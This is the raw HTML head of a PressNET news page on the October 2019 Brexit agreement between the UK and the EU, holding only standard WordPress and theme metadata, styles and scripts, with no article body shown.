

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2019/10/17/brexit-reino-unido-e-uniao-europeia-chegam-a-acordo/
body_size: 30673
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Brexit: Reino Unido e União Europeia chegam a acordo | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2019/10/17/brexit-reino-unido-e-uniao-europeia-chegam-a-acordo/" />
<meta name="description" content="O presidente cessante da Comiss&atilde;o Europeia, Jean&#x2d;Claude Juncker, e o primeiro&#x2d;ministro brit&acirc;nico, Boris Johnson, anunciaram esta quinta&#x2d;feira&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Brexit: Reino Unido e União Europeia chegam a acordo | PressNET" />
<meta property="og:description" content="O presidente cessante da Comiss&atilde;o Europeia, Jean&#x2d;Claude Juncker, e o primeiro&#x2d;ministro brit&acirc;nico, Boris Johnson, anunciaram esta quinta&#x2d;feira, atrav&eacute;s das redes sociais, que chegaram a um novo acordo&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2019/10/17/brexit-reino-unido-e-uniao-europeia-chegam-a-acordo/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2019/10/noticia-58.jpg" />
<meta property="og:image:width" content="860" />
<meta property="og:image:height" content="430" />
<meta property="article:published_time" content="2019-10-17T11:05:09+00:00" />
<meta property="article:modified_time" content="2019-10-17T11:05:09+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Brexit: Reino Unido e União Europeia chegam a acordo | PressNET" />
<meta name="twitter:description" content="O presidente cessante da Comiss&atilde;o Europeia, Jean&#x2d;Claude Juncker, e o primeiro&#x2d;ministro brit&acirc;nico, Boris Johnson, anunciaram esta quinta&#x2d;feira, atrav&eacute;s das redes sociais, que chegaram a um novo acordo&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2019/10/noticia-58.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2019/10/17/brexit-reino-unido-e-uniao-europeia-chegam-a-acordo/","url":"https://pressnet.pt/2019/10/17/brexit-reino-unido-e-uniao-europeia-chegam-a-acordo/","name":"Brexit: Reino Unido e União Europeia chegam a acordo | PressNET","description":"O presidente cessante da Comiss&atilde;o Europeia, Jean&#x2d;Claude Juncker, e o primeiro&#x2d;ministro brit&acirc;nico, Boris Johnson, anunciaram esta quinta&#x2d;feira&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/mundo/","name":"Category: Mundo"},{"@type":"ListItem","position":3,"name":"Brexit: Reino Unido e União Europeia chegam a acordo"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2019/10/17/brexit-reino-unido-e-uniao-europeia-chegam-a-acordo/"},"datePublished":"2019-10-17T11:05:09+00:00","dateModified":"2019-10-17T11:05:09+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 9.06ms meta | 0.12ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/18007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2019%2F10%2F17%2Fbrexit-reino-unido-e-uniao-europeia-chegam-a-acordo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2019%2F10%2F17%2Fbrexit-reino-unido-e-uniao-europeia-chegam-a-acordo%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="d9320db3f4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
